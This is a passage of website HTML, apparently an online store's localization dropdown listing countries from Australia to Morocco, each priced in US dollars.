                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
